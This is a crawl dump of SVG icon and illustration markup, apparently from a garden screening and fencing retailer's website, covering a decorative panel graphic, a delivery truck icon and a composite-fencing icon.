		<line class="st0" x1="4.5" y1="0.8" x2="4.5" y2="8.5"></line>
		<line class="st0" x1="4.5" y1="94.8" x2="4.5" y2="102.5"></line>
		<line class="st0" x1="24.4" y1="88.5" x2="24.4" y2="94.8"></line>
		<line class="st0" x1="24.4" y1="7.6" x2="24.4" y2="14.3"></line>
		<line class="st1" x1="3.1" y1="0.5" x2="5.7" y2="1.2"></line>
		<line class="st1" x1="23.6" y1="7" x2="25.2" y2="7.4"></line>
		<path class="st2" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7    C6,9.2,12.9,11.2,18.6,12.9z"></path>
		<line class="st1" x1="3.2" y1="102.9" x2="5.7" y2="102"></line>
		<line class="st1" x1="23.5" y1="95.3" x2="25.1" y2="94.6"></line>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7       C6,9.2,12.9,11.2,18.6,12.9z"></path>
				</defs>
				<clipPath id="SVGID_00000000921839528623922040000002101838767146641565_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000000921839528623922040000002101838767146641565_);">
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -5.9883 3.5814)" class="st4" cx="14.6" cy="31.2" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -4.0337 3.3827)" class="st4" cx="14.6" cy="21.5" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -1.9655 3.2933)" class="st4" cx="15.2" cy="11.3" rx="7.8" ry="9.8"></ellipse>
					<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -4.3626 1.823)" class="st5" cx="14.7" cy="41.3" rx="7.8" ry="9.6"></ellipse>
					
						<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -5.4395 1.8821)" class="st5" cx="14.7" cy="51.3" rx="7.8" ry="9.9"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -45.1496 56.3819)" class="st5" cx="6.7" cy="51.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -34.4753 46.0866)" class="st5" cx="6.7" cy="40.9" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -23.5112 35.5023)" class="st5" cx="6.7" cy="30" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.5927 16.0055)" class="st5" cx="7" cy="9.3" rx="10.3" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791305e-02 -0.9993 0.9993 3.791305e-02 10.624 35.0832)" class="st5" cx="23.5" cy="12" rx="10.7" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -13.13 25.4961)" class="st5" cx="6.7" cy="19.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.6621 16.3234)" class="st5" cx="-1.9" cy="18.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -31.6889 27.0052)" class="st5" cx="-1.8" cy="30" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -42.6531 37.5894)" class="st5" cx="-1.8" cy="40.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -53.5684 48.0754)" class="st5" cx="-1.8" cy="51.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -64.6002 58.6571)" class="st5" cx="-1.8" cy="62.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -75.5782 69.2408)" class="st5" cx="-1.8" cy="73.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -86.1193 79.3411)" class="st5" cx="-1.9" cy="84.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -29.0571 72.5743)" class="st5" cx="23.2" cy="51.4" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -19.3461 63.1426)" class="st5" cx="23.1" cy="41.6" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -10.2049 54.3892)" class="st5" cx="23.1" cy="32.5" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 0.2704 44.3246)" class="st5" cx="23.2" cy="22" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 7.3733 53.2953)" class="st5" cx="31.4" cy="22.8" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.4075 62.367)" class="st5" cx="31.2" cy="32.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -11.6984 71.2514)" class="st5" cx="31.2" cy="41.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.9619 80.3001)" class="st5" cx="31.2" cy="51" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -30.1411 89.052)" class="st5" cx="31.2" cy="60.2" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -39.6329 98.192)" class="st5" cx="31.2" cy="69.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -48.9441 107.1389)" class="st5" cx="31.2" cy="79" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.1475 -0.9891 0.9891 0.1475 -48.6288 66.5822)" class="st6" cx="14.3" cy="61.5" rx="9.5" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -58.1193 71.959)" class="st7" cx="14.7" cy="71.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -77.0367 88.8727)" class="st7" cx="15.6" cy="91.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -68.6938 95.7321)" class="st7" cx="23.9" cy="89.7" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -86.2164 82.3306)" class="st7" cx="7" cy="93.6" rx="9.8" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -66.0111 63.0124)" class="st8" cx="14.9" cy="81.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -72.8304 56.2948)" class="st8" cx="6.4" cy="83.5" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -63.031 49.9228)" class="st8" cx="6.4" cy="72.9" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -53.1531 43.7536)" class="st8" cx="6.7" cy="62.3" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -41.417 58.048)" class="st8" cx="23.4" cy="60.5" rx="9.2" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -50.068 63.2979)" class="st8" cx="23.1" cy="69.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -59.2067 69.8506)" class="st8" cx="23.5" cy="79.9" rx="10.1" ry="7.8"></ellipse>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3565
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
